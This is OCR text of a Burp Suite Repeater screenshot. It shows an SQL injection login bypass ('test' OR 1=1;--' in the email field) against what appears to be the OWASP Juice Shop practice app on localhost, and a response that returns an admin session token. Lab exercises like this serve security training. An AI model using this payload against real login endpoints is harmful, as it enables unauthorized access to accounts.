 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions
1 × Admin Login × +
Send Cancel < > Target: http://localhost:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:127.0) Gecko/20100101
Firefox/127.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 45
9 Origin: http://localhost:3000
10 Connection: close
11 Referer: http://localhost:3000/
12 Cookie: language=en; continueCode=
Wb351y8noRVw6yLkJ5Yxv7MObe2EAVqg0zKQljaNWpm
XBZD4qP3gr91X6OkJ; cookieconsent_status=
dismiss
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=1
17
18 {
"email":"test' OR 1=1;--",
"password":"test"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json;
charset=utf-8
8 Content-Length: 799
9 ETag: W/"31f-qNwp2SBmmzh6QR9W9bO2ZELn/sE"
10 Vary: Accept-Encoding
11 Date: Wed, 26 Jun 2024 18:17:25 GMT
12 Connection: close
13
14 {
"authentication":{
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.e
yJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJp
ZCI6MSwidXNlcm5hbWUiOiIiLCJlbWFpbCI6ImF
kbWluQGp1aWNlLXNoLm9wIiwicGFzc3dvcmQiOi
IwMTkyMDIzYTdiYmQ3MzI1MDUxNmYwNjlkZjE4Y
jUwMCIsInJvbGUiOiJhZG1pbiIsImRlbHV4ZVRv
a2VuIjoiIiwibGFzdExvZ2luSXAiOiIiLCJwcm9
maWxlSW1hZ2UiOiJhc3NldHMvcHVibGljL2ltYW
dlcy91cGxvYWRzL2RlZmF1bHRBZG1pbi5wbmciL
CJ0b3RwU2VjcmV0IjoiIiwiaXNBY3RpdmUiOnRy
dWUsImNyZWF0ZWRBdCI6IjIwMjQtMDYtMjYgMTQ
6NTk6NDguOTU5ICswMDowMCIsInVwZGF0ZWRBdC
I6IjIwMjQtMDYtMjYgMTQ6NTk6NDguOTU5ICswM
DowMCIsImRlbGV0ZWRBdCI6bnVsbH0sImlhdCI6
MTcxOTQyNTg0Nn0.vuxLxjnNCgieX3I5THnp0GE
nZTv7eooDHRnHi7pibbzXOcOhlvdbttFHLvH13a
7l7pdAj6ALInWZwfDHt-CVRRTJF4q2ifRJzEK4P
E4FsVZRuaDKsIPakKNLJ9qF23p0DZfHoDjr2rLQ
ZJC97FigfhrvsMwwPILBc9Z5X95yLdI",
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 15
Response headers 11
Inspector
Notes